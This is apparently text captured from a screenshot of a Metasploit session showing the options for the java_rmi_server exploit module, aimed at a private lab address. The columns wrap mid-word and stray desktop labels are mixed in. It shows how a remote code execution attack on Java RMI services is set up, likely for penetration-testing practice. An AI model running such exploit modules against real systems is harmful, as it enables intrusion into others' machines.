 [msf](Jobs:0 Agents:
0) exploit(multi/misc/java_rmi_server) >> show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setti Required Description
ng
---- ------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP S
erver will wait for
the payload request
RHOSTS 192.168.208.1 yes The target host(s),
40 see https://docs.met
Install Parrot asploit.com/docs/usi
ng-metasploit/basics
/using-metasploit.ht
ml
RPORT 1099 yes The target port (TCP
)
SRVHOST 0.0.0.0 yes The local host or ne
twork interface to l
isten on. This must
Trash be an address on the
local machine or 0.
0.0.0 to listen on a
ll addresses.
SRVPORT 8080 yes The local port to li
sten on.
SSL false no Negotiate SSL for in
coming connections
SSLCert no Path to a custom SSL
certificate (defaul
t is randomly genera
ted)
URIPATH no The URI to use for t
his exploit (default
is random)